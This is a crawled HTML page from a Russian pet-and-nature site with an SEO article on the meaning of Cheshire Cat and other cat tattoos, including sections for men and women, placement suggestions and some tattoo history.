

--- FILE ---
content_type: text/html
request_url: https://f-fauna.ru/koshki/cesirskij-kot-tatu.html
body_size: 27403
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Картинки для срисовки Чеширский Кот карандашом</title>
	<meta name="description" content="Красивая подборка рисунков и картинок для срисовки Чеширский Кот карандашом." />
	<link rel="canonical" href="https://f-fauna.ru/koshki/cesirskij-kot-tatu.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Картинки для срисовки Чеширский Кот карандашом" />
	<meta property="og:description" content="Красивая подборка рисунков и картинок для срисовки Чеширский Кот карандашом." />
	<meta property="og:url" content="https://f-fauna.ru/koshki/cesirskij-kot-tatu.html" />
	<meta property="og:site_name" content="f-fauna.ru" />
	<meta property="article:published_time" content="2019-11-09T00:00:00+00:00" />
	<meta property="og:image" content="https://f-fauna.ru/wp-content/uploads/9/b/5/9b5b8172adca6512c263ce7b0634bd0a.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="f-fauna_admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://f-fauna.ru/#website","url":"https://f-fauna.ru/","name":"f-fauna.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0444\u043b\u043e\u0440\u0443 \u0438 \u0444\u0430\u0443\u043d\u0443","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://f-fauna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://f-fauna.ru/koshki/cesirskij-kot-tatu.html#primaryimage","inLanguage":"ru-RU","url":"https://f-fauna.ru/wp-content/uploads/9/b/5/9b5b8172adca6512c263ce7b0634bd0a.jpg","contentUrl":"https://f-fauna.ru/wp-content/uploads/9/b/5/9b5b8172adca6512c263ce7b0634bd0a.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://f-fauna.ru/koshki/cesirskij-kot-tatu.html#webpage","url":"https://f-fauna.ru/koshki/cesirskij-kot-tatu.html","name":"\u041a\u0430\u0440\u0442\u0438\u043d\u043a\u0438 \u0434\u043b\u044f \u0441\u0440\u0438\u0441\u043e\u0432\u043a\u0438 \u0427\u0435\u0448\u0438\u0440\u0441\u043a\u0438\u0439 \u041a\u043e\u0442 \u043a\u0430\u0440\u0430\u043d\u0434\u0430\u0448\u043e\u043c","isPartOf":{"@id":"https://f-fauna.ru/#website"},"primaryImageOfPage":{"@id":"https://f-fauna.ru/koshki/cesirskij-kot-tatu.html#primaryimage"},"datePublished":"2019-11-09T00:00:00+00:00","dateModified":"2019-11-09T00:00:00+00:00","author":{"@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2"},"description":"\u041a\u0440\u0430\u0441\u0438\u0432\u0430\u044f \u043f\u043e\u0434\u0431\u043e\u0440\u043a\u0430 \u0440\u0438\u0441\u0443\u043d\u043a\u043e\u0432 \u0438 \u043a\u0430\u0440\u0442\u0438\u043d\u043e\u043a \u0434\u043b\u044f \u0441\u0440\u0438\u0441\u043e\u0432\u043a\u0438 \u0427\u0435\u0448\u0438\u0440\u0441\u043a\u0438\u0439 \u041a\u043e\u0442 \u043a\u0430\u0440\u0430\u043d\u0434\u0430\u0448\u043e\u043c.","breadcrumb":{"@id":"https://f-fauna.ru/koshki/cesirskij-kot-tatu.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://f-fauna.ru/koshki/cesirskij-kot-tatu.html"]}]},{"@type":"BreadcrumbList","@id":"https://f-fauna.ru/koshki/cesirskij-kot-tatu.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://f-fauna.ru/"},{"@type":"ListItem","position":2,"name":"\u0427\u0435\u0448\u0438\u0440\u0441\u043a\u0438\u0439 \u043a\u043e\u0442 \u0434\u043b\u044f \u0441\u0440\u0438\u0441\u043e\u0432\u043a\u0438 \u043a\u0430\u0440\u0430\u043d\u0434\u0430\u0448\u043e\u043c"}]},{"@type":"Person","@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2","name":"f-fauna_admin","image":{"@type":"ImageObject","@id":"https://f-fauna.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","caption":"f-fauna_admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/f-fauna/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://f-fauna.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://f-fauna.ru/koshki",
                "name": "\u041a\u043e\u0448\u043a\u0438"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #1881b7}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #1881b7;}
		h2 {font-size: 22px; color: #1881b7}
		h3 {font-size: 20px; color: #1881b7}
		h4 {font-size: 18px; color: #1881b7}
		.title_box {font-size: 30px; background: #1881b7; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #1881b7;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #1881b7;}
		.social_box .like {background: #1881b7;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #f05429; color:#f05429;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #ff8c6c; background-color:#ff8c6c; color:#ffffff;}
		.header_box input[type=submit] {background-color:#f05429;}
		.header_box input[type=submit]:hover {background-color:#ff8c6c;}
		.posts_box .item:hover {border:3px solid #ff8c6c;}
		.posts_box .title:hover {color: #ff8c6c;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#f05429; box-shadow: 0 17px 38px rgba(240, 84, 41,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff8c6c;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff8c6c 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #1881b7;}
		.header_box .heading:before {background: #1881b7 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #1881b7; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #77c0e5; color: #ffffff; }
		.logo_box .logo {color:#1881b7;}
		.logo_box .logo:hover {color:#77c0e5;}
		.popular_box .buttons span.active {background: #ff8c6c;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #1881b7;}
		.featured_box .link:before {background-color: #1881b7;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#1881b7; border-color: #1881b7;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #f05429;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #1881b7;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/11/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://f-fauna.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>F-fauna<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о флоре и фауне</div>
															</div>
						
						<form action="https://f-fauna.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-10924" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10924 active"><a href='/koshki'>Кошки</a></li>
<li id="menu-item-10925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10925"><a href='/sobaki'>Собаки</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/koshki'>Кошки</a><b></b><span class="last">Чеширский кот для срисовки карандашом</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Чеширский кот для срисовки карандашом</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Значение татуировки чеширский кот</a><ul><li><a href='#i-2'>Смысл татуировки для мужчин</a></li><li><a href='#i-3'>Смысл татуировки для женщин</a></li></ul></li><li><a href='#i-4'>Интересное про варианты рисунка и значение тату Чеширский кот</a><ul><li><a href='#i-5'>Тату чеширский кот значение: где спрятана истина?</a></li><li><a href='#i-6'>Кому подойдет татуировка чеширского кота?</a><ul><li><a href='#i-7'>Какое тату выбрать?</a></li></ul></li></ul></li><li><a href='#i-8'>Значение тату кот смысл, история, факты, фото, эскизы, рисунки</a><ul><li><a href='#i-9'>Немного истории</a></li><li><a href='#i-10'>Значение татуировки « Кот»</a></li><li><a href='#i-11'>Где на теле набить тату кота</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Значение татуировки чеширский кот</span></h2>
<p>В молодежных кругах, особенно если это касается субкультур, Чешир, это изначально символ радостного, оптимистичного взгляда на мир и жизнь, ведь он вечно держит улыбку. А улыбка – отличительный символ довольствования и легкой загадочности.</p>
<p>Нельзя не отметить, что люди, выбирающие себе эту татуировку, уважают «уходить по-английски», оставив после своего визита лишь благоприятные эмоции. Также такие люди знают, как сохранить спокойствие при любых обстоятельствах.</p>
<p>
			<img src="/wp-content/uploads/9/b/5/9b5b8172adca6512c263ce7b0634bd0a.jpg" alt="" /></p>
<p>Носитель тату старается не унывать, как и сам Чеширский кот. Он знает, как найти выход практически из любого, даже очень сложного положения. Отсутствие негативных взглядов к жизни способствует обладателю в успехе.</p>
<p>Кроме всего прочего, они, как и Чешир очень любят заводить различные беседы на философские темы. Конечно напрашивается сам собой вывод, что кот из Чешира и его изображение в виде татуировки обозначают собой некую болтливость, но она не пустословная, а о важных и стоящих вещах. Благодаря этому, можно сказать, что человек легко идёт на контакт и поддержит любую тему разговора или ввяжется в дискуссию.</p>
<p>
			<img src="/wp-content/uploads/d/7/4/d74cceed393724f5b83637ccbe9685dd.jpg" alt="" /></p>
<p>Данный вид татуировки подойдет любому, кто умеет радоваться мелочам жизни, никогда не поддаётся хандре, шагающему твердой игривой походкой с распростертыми объятиями в этот мир, жаждущему близкого дружеского контакта с активно развитой позицией слушателя и рассказчика.</p>
<p>Татуировка с видом кота из Чеширского леса не поддаётся гендерному разделению: её наносят как мужчины, так и женщины, она ясна людям различных поколений и представителям множества национальностей.</p>
<p>
			<img src="/wp-content/uploads/e/0/a/e0a58d3b7d29dad637211e9da7432ff2.jpg" alt="" /></p>
<h3><span id="i-2">Смысл татуировки для мужчин</span></h3>
<p>Мужчины, выбор которых падает на Чеширского кота, обычно характеризуются лучезарностью, умением входить в контакт, преодолением преград. Они точно знают, когда необходимо уйти, исчезнуть, дабы не возникало неудобств. Также он словно внезапно будет материализовываться, когда Вам потребуется его поддержка.</p>
<p>Данное тату покажет в обладателе стремление к оптимизму и радости каждому дню. Этот мужчина идет по жизни играючи и легко, словно бросая вызов негативу своей улыбкой. Он завяжет с Вами беседу, и Вы не захотите, чтобы она прекращалась.</p>
<p>
			<img src="/wp-content/uploads/e/9/5/e9566cd2a1385ea2fdcbbda85c6c8d27.jpg" alt="" /></p>
<h3><span id="i-3">Смысл татуировки для женщин</span></h3>
<p>Представительницам женского, и далеко не слабого, пола также близок этот персонаж. Для прекрасной половины населения Чешир будет подчеркивать следующие черты: Они обаятельны, оптимистичны, жизнерадостны, любительницы светских долгих разговоров.</p>
<p>Обладательница такой татуировки имеет очень игривый и веселый нрав. Мадмуазель будет стремиться от скуки всеми известными способами, но она не забывает о своей чести и никогда не осквернит своё имя.</p>
<p>
			<img src="/wp-content/uploads/9/7/c/97ce2e16b71d0f3c744f2c7890deda2b.jpg" alt="" /></p>
<p>С этой женщиной можно поговорить о чём угодно, она выслушает любого, поддержит и ободрит.</p>
<p>Вид Чеширского кота — это неиссякаемый позитив, стремление идти по жизни легко. И чтобы не происходило у этого человека, он всегда найдет выход и решит проблему. Успех благоволит ему в силу оптимистического взгляда на мир, поэтому ему ничто не стоит выпутаться из какой-либо передряги.</p>
<p>Кот только своей улыбкой умеет поднять настроение и внушить веру в себя.</p>
<p>
			<img src="/wp-content/uploads/0/4/e/04eda640a196d4ca268db3db86161963.jpg" alt="" /></p>
<h2><span id="i-4">Интересное про варианты рисунка и значение тату Чеширский кот</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/a/a/4/aa4340a8f34f8aef16cf63c926e45410.jpg);"></span>

	<a href='/koshki/kak-uhazivat-za-britanskim-kotenkom.html' class='title'>Как ухаживать за британским котенком</a>

</div><p>Наверняка многие знают, кто такой чеширский кот – всеми излюбленный герой фильма «Алиса в стране чудес». Вряд ли можно встретить человека, который бы не знал, как он выглядит, и не слышал о его знаменитой улыбке. Нужно отметить, что тату чеширский кот пользуется особой популярностью, особенно после выхода в прокат одноименно фильма. И хоть многие относят данный рисунок к татуировкам с котами, нужно знать, что подобное изображение скрывает под собой неоднозначный и глубокий смысл.</p>
<p>Вне зависимости от эскиза, татуировка является положительной, красивой и приятной для глаз. Чеширский кот обладал оригинальным умением появляться тогда, когда это нужно и неожиданно исчезать, прощаясь при помощи улыбки. И говорит это о том, что кот был сам по себе необычным, а значит и человек, который делает подобный выбор – особенный!</p>
<h3><span id="i-5">Тату чеширский кот значение: где спрятана истина?</span></h3>
<p>Во-первых, улыбка кота – это позитив, который присутствует абсолютно во всех ситуациях, а значит, человек выбирающий эскиз непременно должен быть бесконечным оптимистом. В ином случае, изображение совершенно не будет подходить характеру, и не будет смотреться на теле.</p>
<p>Фото примеры готовых рисунков с тату «Чеширский кот»:</p>
<p>Во-вторых, кот во всех ситуациях был в выигрыше и умел держать хвост пистолетом. Потому, если у человека на теле имеется подобное тату, он знает себе цену и знает, как повернуть ветер удачи в свою сторону.</p>
<p>В-третьих, так как чеширский кот исчезал, умея не причинить боль и оставляя лишь приятные воспоминания о себе, выбирая тату, нужно помнить об этом качестве и уметь уйти загадочно, а главное, своевременно.</p>
<h3><span id="i-6">Кому подойдет татуировка чеширского кота?</span></h3>
<p>Татуировка с чеширским котом подходит, как представителям мужского, так и женского пола. Никаких возрастных пределов для тату нет, да и часть тела для рисунка можно выбрать любую. Невероятная улыбка будет прекрасно смотреться, как на руке, так и на плече.</p>
<p>Есть мнение о том, что чеширский кот на теле – признак болтливости, но это огромное заблуждение. Действительно и мужчина, и женщина с подобным рисунком любят поговорить, но они всегда знают, что и где, а главное, как, сказать, чтоб быть услышанными.</p>
<h4><span id="i-7">Какое тату выбрать?</span></h4>
<p>Рассматривая эскизы, можно выбрать, как изображение целого кота, так и только его голову. Опираться необходимо, скорее, на часть тела, куда будет наноситься рисунок, а также непосредственно на красоту эскиза в целом. Главное, чтоб улыбка была настоящей, непревзойденной и, безусловно, фирменной.</p>
<p>Смотреть видео:</p>
</p>
<p><iframe loading="lazy" title="Значение тату Чеширский кот - примеры интересных фото с рисунками готовых татуировок" width="500" height="281" src="https://www.youtube.com/embed/pA4stYgTbE4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Текст статьи подготовлен: ne_format_che (Ирина)</p>
<h2><span id="i-8">Значение тату кот смысл, история, факты, фото, эскизы, рисунки</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/c/e/b/ceb94ae335e7a8e4459bb9e05a944908.jpg);"></span>

	<a href='/dikie-zhivotnye/ognennye-muravi.html' class='title'>Кочевые муравьи убийцы. Муравьи</a>

</div><p><img src="/wp-content/uploads/5/3/6/536c1d463dee678bceb527512a3cba50.jpg" alt="" /></p>
<p>В материале постараемся разобрать значение тату кот, поговорим про историю, смысл и варианты этого рисунка в татуировке. Для полного освоения темы, предлагаем просмотреть дополнительные страницы сайта:</p>
<ul>
<li>Фото тату кот</li>
<li>Эскизы тату кот</li>
</ul>
<p>Значение тату кот и примеры интересных готовых тату на фото</p>
<h3><span id="i-9">Немного истории</span></h3>
<p>Каждый из нас в своей жизни наверняка задумывался о том, чтобы сделать себе татуировку. Однако не многие задавались вопросом о происхождении самого процесса украшать свое тело различными рисунками.</p>
<p>В настоящее время сделать себе тату — это своего рода стремление выделиться на фоне остальных, приобрести индивидуальность. В прошлые века это процедура была скорее необходимостью, чем веянием моды.</p>
<p> Десятки тысяч лет назад люди из различных племен наносили на свое тело орнаменты, природные явления, изображали животных. Татуировки размещали по всему телу, начиная с лица и заканчивая пальцами ног.</p>
<p>
Татуировки у различных народов несли в себе ту или иную информацию. Так, по рисунку можно было определить, к какому классу относится человек. В древнем Египте тату делали только фараонам и жрецам.</p>
<p> Островитяне с помощью рисунков на теле выражали свое приближение к богам. В племенах Новой Зеландии наносили тату на лица, что свидетельствовало о мужестве и доблести, а также являлась боевой раскраской.</p>
<p> По татуировкам на теле можно было прочесть всю жизнь человека, начиная от самого его рождения и заканчивая смертью.</p>
<p>Примеры фото:</p>
<p>Сейчас, для того чтобы сделать себе татуировку, необходимо руководствоваться не только тем какой рисунок вам понравился визуально, но и хорошо изучить его значение.</p>
<h3><span id="i-10">Значение татуировки « Кот»</span></h3>
<p>Татуировку с изображением кота или кошки делали еще в древние времена, и не всегда этот символ нес положительный характер. Например, в Китае тату кота или кошки могла означать, что человек владеет магией и злыми силами. У индейцев северной Америки это был знак воровства. В христианстве кот был символом лени, похоти и относился к демоническим знакам.</p>
</p>
<p><iframe loading="lazy" title="Значение тату кот и примеры интересных готовых тату на фото (видео)" width="500" height="375" src="https://www.youtube.com/embed/X_s0b1srAKc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Положительное отношение к котам или кошкам было у египтян. У них кошка — это священное животное, поэтому изображая ее на своем теле, они верили, что такой рисунок будет нести только позитивную энергию. У древних римлян и греков коты также ассоциировались с миром и свободой.</p>
<p>Совсем недавно татуировка с изображение кота принадлежала к криминальному миру и была знаком воров. Однако сейчас этот символ приобрел более безобидный характер и стал очень популярным среди обычных людей.</p>
<p>Татуировка кот имеет очень много значений зачастую противоречивых:</p>
<ul>
<li>олицетворение самолюбия, свободы, острого ума;</li>
<li>символ ловкости, загадочности, скорости;</li>
<li>у женщин это знак раскрепощенности и сексуальности;</li>
<li>поклонение магии;</li>
<li>уют и тепло.</li>
</ul>
<p>Татуировки с котами могут быть исполнены в различных стилях и вариантах. Египетский вариант — это изображение кошки в черном цвете с вытянутым телом и выгнутой спиной. Такие тату чаще всего делают женщины.</p>
<p> Коты в прыжке означают, что человек склонен к стойкости в любой ситуации. Изображение больших упитанных котов означает семейный уют, быт и неприхотливость.</p>
<p>Несмотря на то, что тату с котом делают в основном женщины, у мужчин это символ также пользуется популярностью. Если женщины предпочитают  изображать этих животных милыми и грациозных, то у представителей сильного пола можно увидеть котов агрессивного и хищного вида. Тем самым мужчина пытается показать, что он индивидуалист и живет по своим правилам.</p>
<h3><span id="i-11">Где на теле набить тату кота</span></h3>
<p>Определившись, что хотите нанести на свое тело именно кота, необходимо выбрать и место где бы он смотрелся лучше всего. Вот несколько вариантов, которые подходят лучше всего:</p>
<ul>
<li>лопатки — удачно будет смотреться не кот целиком, а только его голова или мордочка;</li>
<li>живот, точнее его нижняя часть. На этом месте лучше будет изобразить небольшую кошечку;</li>
<li>ноги — это место подойдет для изображения кота в любой его интерпретации, будь то кошка или кот целиком, либо только его голова;</li>
<li>спина — самая обширная часть на теле и на ней также как и на ногах можно набить любое изображение. Некоторые предпочитают нанести рисунок на всю спину.</li>
</ul>
<p>Смотреть видео:</p>
